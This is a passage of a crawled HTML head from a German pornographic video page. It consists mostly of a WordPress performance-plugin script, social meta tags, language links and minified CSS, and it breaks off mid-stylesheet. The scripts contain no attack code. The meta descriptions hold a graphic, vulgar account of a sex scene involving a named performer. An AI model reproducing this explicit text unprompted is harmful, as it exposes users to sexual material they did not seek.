

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/
body_size: 80203
content:
<!DOCTYPE html>


<html lang="de">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://www.porno-von-nebenan.net/wp-content/uploads/play-favicon.jpg">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nylon Rotschopf beim Dreier mit zwei Schwänzen" />
<meta property="og:description" content="Die rothaarige Frau Bonni Ryder fickt im Swingerclub gleich mit zwei Kerlen. Doch bevor die Stecher die Muschi des Rotschopfs ficken dürfen, bekommen sie einen Blowjob. Dabei sitzt die Amateurin in ihren schwarzen Strümpfen und der Reizwäsche aus Latex zwischen den beiden Kerlen auf dem Bett. Nun werden die beiden Schwänze abwechselnd gelutscht. Dann wechseln sich die Stecher damit ab, die junge Fotze zu ficken und besamen ihr schließlich den Arsch und Rücken." />
<meta property="og:image" content="https://www.porno-von-nebenan.net/wp-content/uploads/evn-bonni-ryder-00001_thumb4.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Nylon Rotschopf beim Dreier mit zwei Schwänzen">
<meta name="twitter:description" content="Die rothaarige Frau Bonni Ryder fickt im Swingerclub gleich mit zwei Kerlen. Doch bevor die Stecher die Muschi des Rotschopfs ficken dürfen, bekommen sie einen Blowjob. Dabei sitzt die Amateurin in ihren schwarzen Strümpfen und der Reizwäsche aus Latex zwischen den beiden Kerlen auf dem Bett. Nun werden die beiden Schwänze abwechselnd gelutscht. Dann wechseln sich die Stecher damit ab, die junge Fotze zu ficken und besamen ihr schließlich den Arsch und Rücken.">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://www.porno-von-nebenan.net/wp-content/uploads/evn-bonni-ryder-00001_thumb4.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
	<style></style>
<style></style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<link rel="alternate" hreflang="da" href="https://www.porno-von-nebenan.net/da/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<link rel="alternate" hreflang="nl" href="https://www.porno-von-nebenan.net/nl/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<link rel="alternate" hreflang="en" href="https://www.porno-von-nebenan.net/en/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<link rel="alternate" hreflang="fr" href="https://www.porno-von-nebenan.net/fr/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<link rel="alternate" hreflang="el" href="https://www.porno-von-nebenan.net/el/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<link rel="alternate" hreflang="it" href="https://www.porno-von-nebenan.net/it/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<link rel="alternate" hreflang="pl" href="https://www.porno-von-nebenan.net/pl/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
<link rel="alternate" hreflang="tr" href="https://www.porno-von-nebenan.net/tr/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />

	<!-- This site is optimized with the Yoast SEO plugin v15.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▷ Nylon Rotschopf beim Dreier mit zwei Schwänzen 🥇 &raquo; Porno-Von-Nebenan</title><link rel="preload" data-rocket-preload as="font" href="https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin><style id="wpr-usedcss">.video-js{width:300px;height:150px}.vjs-fluid{padding-top:56.25%}.wpst-video-dimensions{width:640px;height:264px}.wpst-video-dimensions.vjs-fluid{padding-top:56.25%}#page{max-width:1300px;margin:10px auto;background:rgba(0,0,0,.85);box-shadow:0 0 10px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.post-thumbnail{padding-bottom:56.25%}.video-debounce-bar{background:#e23893!important}body.custom-background{background-image:url(https://www.porno-von-nebenan.net/wp-content/uploads/pvn-back.jpg);background-color:#181818!important;background-repeat:repeat;background-attachment:fixed;background-position:center;background-size:cover}.button,.comment-reply-link,.label,.label:visited,.pagination ul li a,.widget_categories ul li a,button,input[type=button],input[type=reset],input[type=submit]{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);box-shadow:0 1px 6px 0 rgba(0,0,0,.12)}input[type=color],input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{-moz-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-webkit-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-o-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset}#site-navigation{background:#222;background:-moz-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:-webkit-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:linear-gradient(to bottom,#222 0,#333 50%,#222 51%,#151515 100%);-moz-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);box-shadow:0 6px 6px 0 rgba(0,0,0,.12)}#site-navigation>ul>li:hover>a{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters .filters-options,#filters .filters-select{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}.breadcrumbs-area{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%)}.site-title a{font-family:'Open Sans';font-size:36px}.site-branding .logo img{max-width:300px;max-height:120px;margin-top:-3px;margin-left:0}#filters .filters-select:after,.main-navigation .menu-item-has-children>a:after,.main-navigation.toggled li.current-menu-item>a,.main-navigation.toggled li.current_page_item>a,.main-navigation.toggled li.focus>a,.main-navigation.toggled li:hover>a,.required,.site-title a i,a{color:#e23893}.button,.comment-reply-link,.label,.main-navigation li.current-menu-item>a,.main-navigation li.current_page_item>a,.main-navigation li.focus>a,.main-navigation li:hover>a,.pagination ul li a.current,.pagination ul li a:hover,.widget_categories ul li a:hover,body #filters .label.secondary.active,button,input[type=button],input[type=reset],input[type=submit]{border-color:#e23893!important;background-color:#e23893!important}#filters .filters-options span:hover,.rating-bar-meter,.thumb-block:hover span.hd-video,.vjs-play-progress{background-color:#e23893!important}#video-tabs button.tab-link.active,.comment-reply-title,.page .entry-title,.title-block,.widget-title{border-color:#e23893!important}@media only screen and (min-width :64.001em) and (max-width :84em){#main .thumb-block{width:20%!important}}@media only screen and (min-width :84.001em){#main .thumb-block{width:20%!important}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.wp-block-gallery.alignright{max-width:420px;width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.srr-tab-wrap{margin:0 0 1em!important;background:0 0!important;border:none!important;padding:0!important}.srr-tab-wrap li{list-style:none!important;float:left;background-image:none!important;margin:5px 5px 0 0!important;padding:3px 10px!important;border-radius:3px;border:1px solid #ccc;cursor:pointer}.srr-tab-wrap li:hover{opacity:.9}.srr-main{margin-bottom:1em}.srr-main:last-child{margin-bottom:0}.srr-wrap{padding:0!important;max-width:100%;min-width:100%!important}.srr-wrap div{left:0;right:0}.srr-wrap .srr-item{border-top:0;padding:10px}.srr-wrap .srr-item:last-child{margin:0}.srr-wrap .srr-item>div>*{margin-bottom:.5em!important}.srr-wrap .srr-item>div>:first-child{margin-top:0}.srr-wrap .srr-title{line-height:150%}.srr-wrap .srr-thumb{position:relative;display:inline-block;width:64px;margin-top:.5em;margin-bottom:.5em;overflow:hidden}.srr-thumb img{position:absolute;left:50%;top:50%;width:100%;height:100%;max-width:none;max-height:none;transform:translate(-50%,-50%);object-fit:cover}.srr-thumb.srr-thumb-cover{float:none;width:100%!important}.srr-wrap .srr-summary p:last-child{margin-bottom:0}.srr-wrap .srr-summary img{width:100%;margin:0 0 1em}.srr-wrap .srr-summary a{margin:0!important}.srr-style-dark{background:#000;border:1px solid #ccc;color:#ddd!important}.srr-style-dark a{color:#fff!important}.srr-style-dark .srr-item{border-color:#333}.srr-style-dark .srr-stripe{background:#333}.srr-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden;font-size:0}body .widgetopts-hide_title .widget-title{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#2b2b2b;text-decoration:none}.ui-button.ui-state-active:hover,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;background-image:none}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_444444_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_ffffff_256x240.png")}.ui-icon-caret-1-e{background-position:-32px 0}.ui-autocomplete{max-height:150px;overflow-y:auto;overflow-x:hidden;position:absolute;z-index:100000}.ui-menu-item-wrapper{background-color:#282828;color:#fff}.ui-state-active .ui-menu-item-wrapper{background-color:#1d2125}.ui-autocomplete .highlight{font-weight:700;color:#e23893}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 